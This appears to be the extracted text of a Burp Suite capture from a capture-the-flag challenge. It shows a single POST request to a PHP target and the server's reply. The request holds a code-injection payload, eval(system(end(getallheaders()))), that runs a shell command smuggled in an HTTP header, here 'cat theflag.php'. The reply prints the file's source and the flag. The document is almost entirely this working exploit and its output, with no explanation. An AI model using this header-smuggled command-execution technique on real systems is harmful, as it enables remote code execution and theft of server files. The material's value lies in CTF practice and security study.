 Send Cancel < | ▼ > | ▼ Target: http://148.70.59.198:34386 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 148.70.59.198:34386
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://148.70.59.198:34386
DNT: 1
Connection: close
Referer: http://148.70.59.198:34386/index.php
Cookie: PHPSESSID=46021b0caceddca733b40f78ae6b5ad3
Upgrade-Insecure-Requests: 1
test: cat theflag.php
payload=eval(system(end(getallheaders())));&code=179157
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 11 Nov 2019 14:45:03 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2941
<?php
echo "你这样是读不到我的啦";
$flag = "Syc{Y0u-H4ve-IN-The-D44p}";
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">